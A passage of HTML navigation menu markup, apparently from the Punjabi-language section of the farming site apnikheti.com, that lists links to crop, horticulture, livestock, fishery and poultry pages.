                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਕਸੁੰਭੜਾ"> ਕਸੁੰਭੜਾ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਦਾਲ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਉੜਦ"> ਉੜਦ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਅਰਹਰ"> ਅਰਹਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਹਰੀ-ਮੂੰਗੀ"> ਹਰੀ ਮੂੰਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਕਾਲੇ-ਮਾਂਹ"> ਕਾਲੇ ਮਾਂਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਛੋਲੇ"> ਛੋਲੇ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਮਸਰ"> ਮਸਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਰਾਜਮਾਂਹ"> ਰਾਜਮਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਰੇਸ਼ੇਦਾਰ ਫਸਲਾਂ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਰੇਸ਼ੇਦਾਰ-ਫਸਲਾਂ/ਕਪਾਹ"> ਕਪਾਹ </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                
                                                                <li>
                                                                    <h4>ਸਬਜ਼ੀਆਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਿਰਚ">  ਮਿਰਚ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਅਰਵੀ"> ਅਰਵੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਆਲੂ"> ਆਲੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਕਰਕੰਦੀ"> ਸ਼ਕਰਕੰਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਲਗ਼ਮ"> ਸ਼ਲਗ਼ਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਿਮਲਾ-ਮਿਰਚ"> ਸ਼ਿਮਲਾ ਮਿਰਚ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਹਲਵਾ-ਕੱਦੂ"> ਹਲਵਾ ਕੱਦੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਕਰਨੌਲੀ"> ਕਰਨੌਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਰੇਲਾ"> ਕਰੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਾਲੀ-ਤੋਰੀ"> ਕਾਲੀ ਤੋਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਖੀਰਾ"> ਖੀਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਖੁੰਭ-ਮਸ਼ਰੂਮ"> ਖੁੰਭ(ਮਸ਼ਰੂਮ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਗਾਜਰ"> ਗਾਜਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਚੱਪਣ-ਕੱਦੂ"> ਚੱਪਣ ਕੱਦੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਮਾਟਰ"> ਟਮਾਟਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਿੰਡਾ"> ਟਿੰਡਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਤਰ"> ਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੱਤਾ-ਗੋਭੀ"> ਪੱਤਾ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਾਲਕ"> ਪਾਲਕ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਸਾਉਣੀ"> ਪਿਆਜ਼ (ਸਾਉਣੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਹਾੜੀ"> ਪਿਆਜ਼ (ਹਾੜੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੇਠਾ"> ਪੇਠਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਫੁੱਲ-ਗੋਭੀ"> ਫੁੱਲ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਬਰੌਕਲੀ"> ਬਰੌਕਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਬੈਂਗਣ"> ਬੈਂਗਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਭਿੰਡੀ"> ਭਿੰਡੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਟਰ"> ਮਟਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮੂਲੀ"> ਮੂਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਲਸਣ"> ਲਸਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੈਟੱਸ"> ਲੈਟੱਸ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੌਕੀ"> ਲੌਕੀ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਚਿਕਿਤਸਕ ਪੌਦੇ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਅਸ਼ਵਗੰਧਾ"> ਅਸ਼ਵਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਆਂਵਲਾ"> ਆਂਵਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਐਲੋਵੀਰਾ-ਕਵਾਰ"> ਐਲੋਵੀਰਾ/ਕਵਾਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਹਿਦ"> ਸ਼ਹਿਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ੰਖਪੁਸ਼ਪੀ"> ਸ਼ੰਖਪੁਸ਼ਪੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਟੀਵੀਆ"> ਸਟੀਵੀਆ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਤਾਵਰੀ"> ਸ਼ਤਾਵਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਦਾਬਹਾਰ"> ਸਦਾਬਹਾਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਫੇਦ-ਮੁਸਲੀ"> ਸਫੇਦ ਮੁਸਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਰਪਗੰਧਾ"> ਸਰਪਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਵੀਟ-ਫਲੈਗ"> ਸਵੀਟ ਫਲੈਗ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸੋਏ"> ਸੋਏ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਕਲਿਹਾਰੀ"> ਕਲਿਹਾਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਤੁਲਸੀ"> ਤੁਲਸੀ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਨਿੰਮ"> ਨਿੰਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਪੁਦੀਨਾ"> ਪੁਦੀਨਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬਹੇੜਾ"> ਬਹੇੜਾ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬੇਲ"> ਬੇਲ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬ੍ਰਾਹਮੀ"> ਬ੍ਰਾਹਮੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਭੂਮੀ-ਅਮਲਾਕੀ"> ਭੂਮੀ ਅਮਲਾਕੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਮਲੱਠੀ"> ਮਲੱਠੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਲੈਮਨ-ਘਾਹ"> ਲੈਮਨ ਘਾਹ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਜੰਗਲਾਤ  <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਫੇਦਾ"> ਸਫੇਦਾ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਾਗਵਾਨ"> ਸਾਗਵਾਨ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਡਰੇਕ"> ਡਰੇਕ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਪੋਪਲਰ"> ਪੋਪਲਰ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>ਫਲ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਗੂਰ">  ਅੰਗੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕੇਲਾ">  ਕੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਜੂਰ">  ਖਜੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਪਪੀਤਾ">  ਪਪੀਤਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਅਨਾਰ"> ਅਨਾਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਬ"> ਅੰਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅਮਰੂਦ"> ਅਮਰੂਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆਲੂਬੁਖਾਰਾ"> ਆਲੂਬੁਖਾਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆੜੂ"> ਆੜੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸ਼ਹਿਤੂਤ"> ਸ਼ਹਿਤੂਤ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸੰਤਰਾ"> ਸੰਤਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕਿੰਨੂ"> ਕਿੰਨੂ    </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਰਬੂਜਾ"> ਖਰਬੂਜਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਚੀਕੂ"> ਚੀਕੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਜਾਮੁਨ"> ਜਾਮੁਨ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਤਰਬੂਜ"> ਤਰਬੂਜ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਨਾਸ਼ਪਾਤੀ"> ਨਾਸ਼ਪਾਤੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਬੇਰ"> ਬੇਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਮਾਲਟਾ"> ਮਾਲਟਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਲੀਚੀ"> ਲੀਚੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਲੁਕਾਠ"> ਲੁਕਾਠ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਫੁੱਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗਲੇਡੀਓਲਸ"> ਗਲੇਡੀਓਲਸ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਦਾਉਦੀ"> ਗੁਲਦਾਉਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਨਾਰ-ਲਾਲੀ"> ਗੁਲਨਾਰ (ਲਾਲੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਾਬ"> ਗੁਲਾਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੇਂਦਾ"> ਗੇਂਦਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਚਮੇਲੀ"> ਚਮੇਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਜਰਬੇਰਾ"> ਜਰਬੇਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਰਜਨੀਗੰਧਾ"> ਰਜਨੀਗੰਧਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਮਸਾਲੇ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਅਦਰਕ"> ਅਦਰਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਸੌਂਫ"> ਸੌਂਫ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਹਲਦੀ"> ਹਲਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਧਨੀਆ"> ਧਨੀਆ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਮੇਥੀ"> ਮੇਥੀ  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">ਪਸ਼ੂਪਾਲਣ ਅਤੇ ਮੱਛੀਪਾਲਣ</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>ਪਸ਼ੂ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>ਮੱਛੀ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>ਪੋਲਟਰੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਸੂਰ">
                                                                        <h4>ਸੂਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਕੁੱਤਾ">
                                                                        <h4>ਕੁੱਤਾ<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਖਰਗੋਸ਼">
                                                                        <h4>ਖਰਗੋਸ਼<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਗਊ">
                                                                        <h4>ਗਊ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਘੋੜਾ">
                                                                        <h4>ਘੋੜਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਬੱਕਰੀ">
                                                                        <h4>ਬੱਕਰੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਭੇਡ">
                                                                        <h4>ਭੇਡ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਮੱਝ">
                                                                        <h4>ਮੱਝ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਖਾਰੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਖਾਰੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਤਾਜ਼ੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਤਾਜ਼ੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਈਮੂ">
                                                                        <h4>ਇਮੂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਟਰਕੀ">
                                                                        <h4>ਟਰਕੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬਟੇਰ">
                                                                        <h4>ਬਟੇਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬੱਤਖ਼">
                                                                        <h4>ਬੱਤਖ਼ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
